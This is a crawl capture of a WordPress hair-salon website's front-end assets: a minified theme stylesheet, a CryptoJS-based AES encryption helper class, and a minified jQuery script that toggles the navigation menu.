.wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-2-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-3-columns .wp-block-column:first-child{flex-basis:100%}.has-3-columns .wp-block-column:not(:first-child){flex-basis:50%}.has-3-columns .wp-block-column:nth-child(2){padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:50%}.has-4-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:100%}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:50%;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:50%;padding-left:12px;box-sizing:border-box}.has-6-columns .wp-block-column{flex-basis:50%}.has-6-columns .wp-block-column:nth-child(even){padding-left:12px;box-sizing:border-box}.has-6-columns .wp-block-column:nth-child(odd){padding-right:12px;box-sizing:border-box}.wp-block-column:last-child{margin-right:0}}@media (min-width:782px){.wp-block-columns{flex-wrap:wrap}}@media (min-width:1000px){.wp-block-columns.has-3-columns{display:flex;flex-wrap:nowrap}.has-3-columns .wp-block-column:first-child{flex-basis:33.3%;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:not(:first-child){flex-basis:33.3%}.has-3-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;padding-right:0;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:25%}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:20%;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:20%;padding-left:12px}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:20%;padding-right:12px}.has-5-columns .wp-block-column:last-child{padding-right:0}.has-6-columns .wp-block-column{flex-basis:16.6%}.has-6-columns .wp-block-column:nth-child(even){padding-right:12px}.has-6-columns .wp-block-column:nth-child(odd){padding-left:12px}.has-6-columns .wp-block-column:first-child{padding-left:0}.has-6-columns .wp-block-column:last-child{padding-right:0}}@media (min-width:1100px){.wp-block-columns.has-2-columns{display:flex;flex-wrap:nowrap}.wp-block-columns.has-3-columns{display:flex;flex-wrap:wrap}.wp-block-columns.has-4-columns{flex-wrap:wrap}.has-2-columns .wp-block-column{flex-basis:50%}.has-2-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-2-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-3-columns .wp-block-column:first-child{flex-basis:100%}.has-3-columns .wp-block-column:not(:first-child){flex-basis:50%}.has-3-columns .wp-block-column:nth-child(2){padding-left:0;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:50%}.has-4-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:0;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-left:0;padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:100%}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:50%;padding-left:0;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:50%;padding-left:12px;padding-right:0;box-sizing:border-box}.has-6-columns .wp-block-column{flex-basis:50%}.has-6-columns .wp-block-column:nth-child(even){padding-left:12px;padding-right:0;box-sizing:border-box}.has-6-columns .wp-block-column:nth-child(odd){padding-left:0;padding-right:12px;box-sizing:border-box}.wp-block-column:last-child{margin-right:0}}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;max-width:900px;width:100%;height:auto}div.full-width img{max-width:900px}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto;white-space:pre-line}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.container{position:relative;width:100%;max-width:1100px;margin:0 auto;padding:0 20px;box-sizing:border-box}.column,.columns{width:100%;float:left;box-sizing:border-box}@media (min-width:400px){.container{width:90%;padding:0}}@media (min-width:1100px){.container{width:80%}.column,.columns{margin-left:4%}.column:first-child,.columns:first-child{margin-left:0}.one.column,.one.columns{width:4.66666666667%}.two.columns{width:13.3333333333%}.three.columns{width:22%}.four.columns{width:30.6666666667%}.five.columns{width:39.3333333333%}.six.columns{width:48%}.seven.columns{width:56.6666666667%}.eight.columns{width:65.3333333333%}.nine.columns{width:74%}.ten.columns{width:82.6666666667%}.eleven.columns{width:91.3333333333%}.twelve.columns{width:100%;margin-left:0}.one-third.column{width:30.6666666667%}.two-thirds.column{width:65.3333333333%}.one-half.column{width:48%}.offset-by-one.column,.offset-by-one.columns{margin-left:8.66666666667%}.offset-by-two.column,.offset-by-two.columns{margin-left:17.3333333333%}.offset-by-three.column,.offset-by-three.columns{margin-left:26%}.offset-by-four.column,.offset-by-four.columns{margin-left:34.6666666667%}.offset-by-five.column,.offset-by-five.columns{margin-left:43.3333333333%}.offset-by-six.column,.offset-by-six.columns{margin-left:52%}.offset-by-seven.column,.offset-by-seven.columns{margin-left:60.6666666667%}.offset-by-eight.column,.offset-by-eight.columns{margin-left:69.3333333333%}.offset-by-nine.column,.offset-by-nine.columns{margin-left:78%}.offset-by-ten.column,.offset-by-ten.columns{margin-left:86.6666666667%}.offset-by-eleven.column,.offset-by-eleven.columns{margin-left:95.3333333333%}.offset-by-one-third.column,.offset-by-one-third.columns{margin-left:34.6666666667%}.offset-by-two-thirds.column,.offset-by-two-thirds.columns{margin-left:69.3333333333%}.offset-by-one-half.column,.offset-by-one-half.columns{margin-left:52%}}html{font-size:62.5%}body{font-size:1.5em;line-height:1.6;font-weight:400;font-family:"Open Sans",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;color:#444}h1,h2,h3,h4,h5,h6{margin-top:0;padding-top:.7rem;margin-bottom:2rem;font-weight:300;clear:both;-ms-word-wrap:break-word;word-wrap:break-word}h1{font-size:3.2rem;line-height:1.2;letter-spacing:-.1rem;margin-top:1.8rem}h2{font-size:2.8rem;line-height:1.25;letter-spacing:-.1rem}h3{font-size:2.3rem;line-height:1.3;letter-spacing:-.1rem;margin-top:10px}h4{font-size:2.1rem;line-height:1.35;letter-spacing:-.08rem}h5{font-size:1.8rem;line-height:1.5;letter-spacing:-.05rem}h6{font-size:1.5rem;line-height:1.6;letter-spacing:0}@media (min-width:700px){h1{font-size:3.2rem;margin-top:1.8rem}h2{font-size:2.8rem}h3{font-size:2.3rem;margin-top:10px}h4{font-size:2.1rem}h5{font-size:1.8rem}h6{font-size:1.5rem}}p{margin-top:0}a{color:#4582bf;text-decoration:none}a:hover{text-decoration:underline}.button,button,input[type=button],input[type=reset],input[type=submit]{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:11px;font-weight:600;line-height:38px;letter-spacing:.1rem;text-transform:uppercase;text-decoration:none;white-space:nowrap;background-color:transparent;border-radius:4px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#333;border-color:#888;outline:0}.button.button-primary,button.button-primary,input[type=button].button-primary,input[type=reset].button-primary,input[type=submit].button-primary{color:#fff;background-color:#33c3f0;border-color:#33c3f0}.button.button-primary:focus,.button.button-primary:hover,button.button-primary:focus,button.button-primary:hover,input[type=button].button-primary:focus,input[type=button].button-primary:hover,input[type=reset].button-primary:focus,input[type=reset].button-primary:hover,input[type=submit].button-primary:focus,input[type=submit].button-primary:hover{color:#fff;background-color:#1eaedb;border-color:#1eaedb}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{min-height:65px;padding-top:6px;padding-bottom:6px}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border:1px solid #3e557e;outline:0}label,legend{display:block;margin-bottom:.5rem;font-weight:600}fieldset{padding:0;border-width:0}input[type=checkbox],input[type=radio]{display:inline}label>.label-body{display:inline-block;margin-left:.5rem;font-weight:400}ul{list-style:circle inside}ol{list-style:decimal inside}ol,ul{padding-left:0;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin:1.5rem 0 1.5rem 3rem;font-size:90%}li{margin-bottom:1rem}code{padding:.2rem .5rem;margin:0 .2rem;font-size:90%;white-space:nowrap;background:#f1f1f1;border:1px solid #e1e1e1;border-radius:4px}pre>code{display:block;padding:1rem 1.5rem;white-space:pre-line}td,th{padding:12px 15px;text-align:left;border-bottom:1px solid #e1e1e1}td:first-child,th:first-child{padding-left:0}td:last-child,th:last-child{padding-right:0}.button,button{margin-bottom:1rem}fieldset,input,select,textarea{margin-bottom:1.5rem}blockquote,dl,figure,form,ol,p,pre,table,ul{margin-bottom:2.5rem}p{margin-top:0}.u-full-width{width:100%;box-sizing:border-box}.u-max-full-width{max-width:100%;box-sizing:border-box}.u-pull-right{float:right}.u-pull-left{float:left}hr{margin-top:3rem;margin-bottom:3.5rem;border-width:0;border-top:1px solid #e1e1e1}.container:after,.row:after,.u-cf{content:"";display:table;clear:both}body,head{background-color:#fff}html{background-color:#f5f5f5}.top-menu{display:block;height:40px;font-size:1.4rem;overflow:hidden}.top-menu ul{position:relative;display:block;list-style:none;float:left;line-height:40px;margin-bottom:0}.top-menu ul li{position:relative;display:inline-block;list-style:none;float:left;margin-right:30px;margin-bottom:0}.top-menu a{text-decoration:none;color:#666;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.top-menu a:hover{text-decoration:none;color:#4582bf}#top-menu-bottom-border{height:40px;background-color:#fff;border-bottom:1px solid #e3e3e3}.logo-strip{background-color:#fff}.logo-strip-text{color:#4582bf;font-size:4rem;letter-spacing:-.07em;font-weight:600;margin-bottom:0;line-height:125px}.logo-strip-text a{color:#4582bf}.logo-strip-text a:hover{color:#464646;text-decoration:none}.logo-strip-text img{height:auto;margin-top:10px;margin-bottom:-35px;max-width:100%}.header-menu{height:70px;background-color:#222;color:#fff;text-transform:uppercase;font-weight:700;font-size:1.8rem}.header-menu ul li a{color:#fff;text-decoration:none;display:inline-block;padding:0 20px 0 50px}@media (min-width:500px){.header-menu ul li a{padding-left:62px}}@media (min-width:700px){.header-menu ul li a{padding-left:75px}}.head-to-foot-wrap{z-index:0}.header-menu{height:50px}.header-menu ul.menu{display:none;position:relative;z-index:1;margin:0}.header-menu ul.menu>li{display:block;line-height:50px;background:#333;margin-bottom:0}.header-menu ul.menu>li:hover{background:#333;color:#fff}ul.sub-menu{display:none;position:relative;background-color:#222;margin:0;z-index:2}ul.sub-menu li{display:block;background-color:#222;padding:0 20px;margin-bottom:0;margin-left:0}.mobile-only{display:block;line-height:50px;margin-left:5%}.menu-container{width:100%;max-width:none;padding:0}.sub-menu-toggle{display:inline-block;position:absolute;right:0;padding:0 50px}@media (min-width:1100px){.header-menu{height:70px}.header-menu ul.menu{display:block;list-style:none}.header-menu ul.menu>li{display:block;float:left;list-style:none;height:70px;line-height:70px;padding-left:0;background-color:#222;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.header-menu ul li a{padding:0 20px}.header-menu ul li ul li a{font-size:80%}.header-menu ul li:hover{background-color:#333}.header-menu ul li:hover a{color:#fff}ul.sub-menu{display:none;position:absolute;background-color:#222;margin:0;z-index:2}ul.sub-menu li{position:relative;display:block;float:none;background-color:#222;margin-bottom:0}.header-menu li{-webkit-transition:all .12s linear;-moz-transition:all .12s linear;-ms-transition:all .12s linear;-o-transition:all .12s linear;transition:all .12s linear}.mobile-only,.sub-menu-toggle{display:none}.header-menu ul li:hover>ul{display:block}.menu-container{width:80%;max-width:1100px}}.main-and-sidebar{background-color:#f5f5f5;padding-top:30px}@media (min-width:1100px){.main-and-sidebar{padding-top:0}}.main-container{padding:0 6px}@media (min-width:400px){.main-container{padding:0}}@media (min-width:1100px){.main-left{float:left;margin-right:340px;padding-right:30px;width:calc(100% - 370px)}}.main-wrap{display:block;background:#fff;padding:1px 15px 35px 15px;margin:0;overflow:hidden}@media (min-width:800px){.main-wrap{padding:1px 35px 35px 35px}}@media (min-width:1100px){.main-wrap{margin:30px 0}}.post-wrap{display:block;margin-top:35px}.descrip-wrap{margin-bottom:0;padding-bottom:0}.descrip-wrap.post-wrap{margin-top:18px}.read-more{display:block;position:relative;text-align:right}img.attachment-thumbnail{width:100%;height:auto;padding-bottom:15px}@media (min-width:625px){img.attachment-thumbnail{float:left;padding-right:25px;width:240px;height:auto}}@media (min-width:1100px){img.attachment-thumbnail{width:100%;height:auto;float:none;padding-right:0}}@media (min-width:1085px){img.attachment-thumbnail{float:left;padding-right:25px;width:240px;height:auto}}.pagination-wrapper{position:relative;text-align:center;margin-top:65px;clear:both}.page-numbers{color:#fff;text-align:center;line-height:30px;background:#4582bf;height:30px;width:120px;border-radius:3px;padding:5px}.page-numbers a{color:#fff;text-decoration:none}.pagination-wrapper a:hover{text-decoration:none}.page-numbers:hover{background:#222}.attachment-post-thumbnail{height:auto;width:100%}.sidebar-box{width:100%}@media (min-width:1100px){.sidebar-box{width:340px;margin-left:-340px}}.widget-wrap{position:relative;display:block;background-color:#fff;padding:20px 20px 20px 20px;margin:30px 0 30px 0}.widget-title{font-size:2.1rem;margin-top:0;letter-spacing:0;line-height:2.1rem;text-transform:uppercase;font-weight:600;margin-bottom:12px}.post-date{display:block;font-size:1.1rem;margin-left:17px}.sidebar-box img{display:block;margin:0 auto;max-width:300px}.footer{margin-top:30px}.bottom-credits{background-color:#f5f5f5;padding:10px 0 10px 0;border-bottom:1px solid #f1f1f1}.bottom-credits a{color:#444;text-decoration:none;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.bottom-credits a:hover{text-decoration:underline}.widget-wrap-footer{position:relative;display:block;background-color:#fff;margin-bottom:30px}h4#comments{border-top:1px dotted #444;padding-top:20px}.avatar{display:none}.commentlist{margin-top:30px}.comment-body{padding:10px}.small{margin-bottom:8px;display:inline-block}.commentlist .bypostauthor{background:#f5f5f5}.commentlist li ul.children li.bypostauthor{background:#f5f5f5}.alignleft{float:left;margin-right:15px;margin-bottom:15px}.alignright{float:right;margin-left:15px;margin-bottom:15px}.aligncenter{margin:0 auto}.wp-caption-text{font-size:10px}.pagination-wrapper .current{background:#222}.wp-block-code{color:#222}.wp-block-quote{border-left:2px solid #222;padding-left:25px}.wp-block-pullquote{padding:3px 0}.wp-block-table{display:block;margin:0 auto;overflow-x:auto;border-collapse:collapse;margin-bottom:25px}.wp-block-button{text-align:center}.wp-block-media-text{margin-bottom:25px}.wp-block-embed{margin:0 0 25px 0}ul.wp-block-gallery{margin-left:0}.wp-block-button__link:hover{background-color:#ca4c5a;border-bottom:none}.wp-block-image{margin-bottom:2.5rem}.wp-block-image figcaption{color:#222;font-size:15px;margin-top:2px;margin-bottom:0}.wp-block-image .aligncenter,.wp-block-image .alignfull,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image .alignwide{margin-top:10px}.wp-block-image .alignleft{margin-right:0}.wp-block-image .alignright{margin-left:0}@media (min-width:425px){.wp-block-image .alignleft{margin-right:25px}.wp-block-image .alignright{margin-left:25px}}.wp-block-columns{margin:20px 0 25px 0}.wp-block-column p:last-child,.wp-block-column:last-child{margin-bottom:0}@media (min-width:600px){.wp-block-column{flex-basis:auto}.wp-block-column:not(:first-child){margin-left:0}.wp-block-column:not(:last-child){margin-right:0}.wp-block-column:nth-child(odd){margin-right:0}}@media (min-width:750px){.wp-block-columns.has-2-columns{display:flex;flex-wrap:nowrap}.wp-block-columns.has-3-columns{display:flex;flex-wrap:wrap}.wp-block-columns.has-4-columns{flex-wrap:wrap}.has-2-columns .wp-block-column{flex-basis:50%}.has-2-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-2-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-3-columns .wp-block-column:first-child{flex-basis:100%}.has-3-columns .wp-block-column:not(:first-child){flex-basis:50%}.has-3-columns .wp-block-column:nth-child(2){padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:50%}.has-4-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:100%}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:50%;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:50%;padding-left:12px;box-sizing:border-box}.has-6-columns .wp-block-column{flex-basis:50%}.has-6-columns .wp-block-column:nth-child(even){padding-left:12px;box-sizing:border-box}.has-6-columns .wp-block-column:nth-child(odd){padding-right:12px;box-sizing:border-box}.wp-block-column:last-child{margin-right:0}}@media (min-width:782px){.wp-block-columns{flex-wrap:wrap}}@media (min-width:1000px){.wp-block-columns.has-3-columns{display:flex;flex-wrap:nowrap}.has-3-columns .wp-block-column:first-child{flex-basis:33.3%;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:not(:first-child){flex-basis:33.3%}.has-3-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;padding-right:0;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:25%}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:20%;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:20%;padding-left:12px}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:20%;padding-right:12px}.has-5-columns .wp-block-column:last-child{padding-right:0}.has-6-columns .wp-block-column{flex-basis:16.6%}.has-6-columns .wp-block-column:nth-child(even){padding-right:12px}.has-6-columns .wp-block-column:nth-child(odd){padding-left:12px}.has-6-columns .wp-block-column:first-child{padding-left:0}.has-6-columns .wp-block-column:last-child{padding-right:0}}@media (min-width:1100px){.wp-block-columns.has-2-columns{display:flex;flex-wrap:nowrap}.wp-block-columns.has-3-columns{display:flex;flex-wrap:wrap}.wp-block-columns.has-4-columns{flex-wrap:wrap}.has-2-columns .wp-block-column{flex-basis:50%}.has-2-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-2-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-3-columns .wp-block-column:first-child{flex-basis:100%}.has-3-columns .wp-block-column:not(:first-child){flex-basis:50%}.has-3-columns .wp-block-column:nth-child(2){padding-left:0;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:50%}.has-4-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:0;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-left:0;padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:100%}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:50%;padding-left:0;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:50%;padding-left:12px;padding-right:0;box-sizing:border-box}.has-6-columns .wp-block-column{flex-basis:50%}.has-6-columns .wp-block-column:nth-child(even){padding-left:12px;padding-right:0;box-sizing:border-box}.has-6-columns .wp-block-column:nth-child(odd){padding-left:0;padding-right:12px;box-sizing:border-box}.wp-block-column:last-child{margin-right:0}}.crunchify-link{padding:2px 8px 4px 8px!important;color:#fff;font-size:12px;border-radius:2px;margin-right:2px;cursor:pointer;-moz-background-clip:padding;-webkit-background-clip:padding-box;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);-moz-box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);margin-top:2px;display:inline-block;text-decoration:none}.crunchify-link:active,.crunchify-link:hover{color:#fff}.crunchify-twitter{background:#00aced}.crunchify-twitter:active,.crunchify-twitter:hover{background:#0084b4}.crunchify-facebook{background:#3b5997}.crunchify-facebook:active,.crunchify-facebook:hover{background:#2d4372}.crunchify-googleplus{background:#d64937}.crunchify-googleplus:active,.crunchify-googleplus:hover{background:#b53525}.crunchify-buffer{background:#444}.crunchify-buffer:active,.crunchify-buffer:hover{background:#222}.crunchify-pinterest{background:#bd081c}.crunchify-pinterest:active,.crunchify-pinterest:hover{background:#bd081c}.crunchify-linkedin{background:#0074a1}.crunchify-linkedin:active,.crunchify-linkedin:hover{background:#006288}.crunchify-social{margin:20px 0 25px 0;-webkit-font-smoothing:antialiased;font-size:12px}

--- FILE ---
content_type: application/javascript
request_url: https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js
body_size: 4335
content:


/**
 * Encryption class for encrypt/decrypt that works between programming languages.
 * 
 * @author Vee Winch.
 * @link https://stackoverflow.com/questions/41222162/encrypt-in-php-openssl-and-decrypt-in-javascript-cryptojs Reference.
 * @link https://github.com/brix/crypto-js/releases crypto-js.js can be download from here.
 */
class Encryption {


    /**
     * @var integer Return encrypt method or Cipher method number. (128, 192, 256)
     */
    get encryptMethodLength() {
        var encryptMethod = this.encryptMethod;
        // get only number from string.
        // @link https://stackoverflow.com/a/10003709/128761 Reference.
        var aesNumber = encryptMethod.match(/\d+/)[0];
        return parseInt(aesNumber);
    }// encryptMethodLength


    /**
     * @var integer Return cipher method divide by 8. example: AES number 256 will be 256/8 = 32.
     */
    get encryptKeySize() {
        var aesNumber = this.encryptMethodLength;
        return parseInt(aesNumber / 8);
    }// encryptKeySize


    /**
     * @link http://php.net/manual/en/function.openssl-get-cipher-methods.php Refer to available methods in PHP if we are working between JS & PHP encryption.
     * @var string Cipher method. 
     *              Recommended AES-128-CBC, AES-192-CBC, AES-256-CBC 
     *              due to there is no `openssl_cipher_iv_length()` function in JavaScript 
     *              and all of these methods are known as 16 in iv_length.
     */
    get encryptMethod() {
        return 'AES-256-CBC';
    }// encryptMethod


    /**
     * Decrypt string.
     * 
     * @link https://stackoverflow.com/questions/41222162/encrypt-in-php-openssl-and-decrypt-in-javascript-cryptojs Reference.
     * @link https://stackoverflow.com/questions/25492179/decode-a-base64-string-using-cryptojs Crypto JS base64 encode/decode reference.
     * @param string encryptedString The encrypted string to be decrypt.
     * @param string key The key.
     * @return string Return decrypted string.
     */
    decrypt(encryptedString, key) {
        var json = JSON.parse(CryptoJS.enc.Utf8.stringify(CryptoJS.enc.Base64.parse(encryptedString)));

        var salt = CryptoJS.enc.Hex.parse(json.salt);
        var iv = CryptoJS.enc.Hex.parse(json.iv);

        var encrypted = json.ciphertext;// no need to base64 decode.

        var iterations = parseInt(json.iterations);
        if (iterations <= 0) {
            iterations = 999;
        }
        var encryptMethodLength = (this.encryptMethodLength/4);// example: AES number is 256 / 4 = 64
        var hashKey = CryptoJS.PBKDF2(key, salt, {'hasher': CryptoJS.algo.SHA512, 'keySize': (encryptMethodLength/8), 'iterations': iterations});

        var decrypted = CryptoJS.AES.decrypt(encrypted, hashKey, {'mode': CryptoJS.mode.CBC, 'iv': iv});

        return decrypted.toString(CryptoJS.enc.Utf8);
    }// decrypt


    /**
     * Encrypt string.
     * 
     * @link https://stackoverflow.com/questions/41222162/encrypt-in-php-openssl-and-decrypt-in-javascript-cryptojs Reference.
     * @link https://stackoverflow.com/questions/25492179/decode-a-base64-string-using-cryptojs Crypto JS base64 encode/decode reference.
     * @param string string The original string to be encrypt.
     * @param string key The key.
     * @return string Return encrypted string.
     */
    encrypt(string, key) {
        var iv = CryptoJS.lib.WordArray.random(16);// the reason to be 16, please read on `encryptMethod` property.

        var salt = CryptoJS.lib.WordArray.random(256);
        var iterations = 999;
        var encryptMethodLength = (this.encryptMethodLength/4);// example: AES number is 256 / 4 = 64
        var hashKey = CryptoJS.PBKDF2(key, salt, {'hasher': CryptoJS.algo.SHA512, 'keySize': (encryptMethodLength/8), 'iterations': iterations});

        var encrypted = CryptoJS.AES.encrypt(string, hashKey, {'mode': CryptoJS.mode.CBC, 'iv': iv});
        var encryptedString = CryptoJS.enc.Base64.stringify(encrypted.ciphertext);

        var output = {
            'ciphertext': encryptedString,
            'iv': CryptoJS.enc.Hex.stringify(iv),
            'salt': CryptoJS.enc.Hex.stringify(salt),
            'iterations': iterations
        };

        return CryptoJS.enc.Base64.stringify(CryptoJS.enc.Utf8.parse(JSON.stringify(output)));
    }// encrypt


}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js
body_size: 199
content:
!function(e){function n(){e(".header-menu ul.menu.expanded").removeClass("expanded").slideUp(250),e(this).removeClass("open")}function s(){e(".header-menu ul.menu").find(".sub-menu.expanded").removeClass("expanded").slideUp(150),e(".header-menu ul.menu").find(".sub-menu").removeAttr("style")}e(document).ready(function(){e(".mobile-only").click(function(){"block"==e(".mobile-only").css("display")&&(e(".header-menu ul.menu").hasClass("expanded")?(n(),s()):function(){e(".header-menu ul.menu").addClass("expanded").slideDown(250),e(this).addClass("open")}())});var d=e(window).width();e(window).resize(function(){var u=e(window).width();u!==d&&(!function(){e(window).width()<1100&&(e(".header-menu ul.menu").css("display","none"),e(".sub-menu-toggle").html("&#9660;"),n(),s());e(window).width()>=1100&&(e(".header-menu ul.menu").css("display","block"),s())}(),d=u)}),e(".header-menu ul.menu li").has("ul").find("> a").after('<span class="sub-menu-toggle">&#9660;</span>'),e(".sub-menu-toggle").click(function(){"block"==e(".mobile-only").css("display")&&(e(this).parent("li").find(".sub-menu").hasClass("expanded")?(e(this).parent("li").find(".sub-menu").removeClass("expanded").slideUp(250),e(this).html("&#9660;")):(e(this).parent("li").find(".sub-menu").addClass("expanded").slideDown(250),e(this).html("&#9650;")))})})}(jQuery);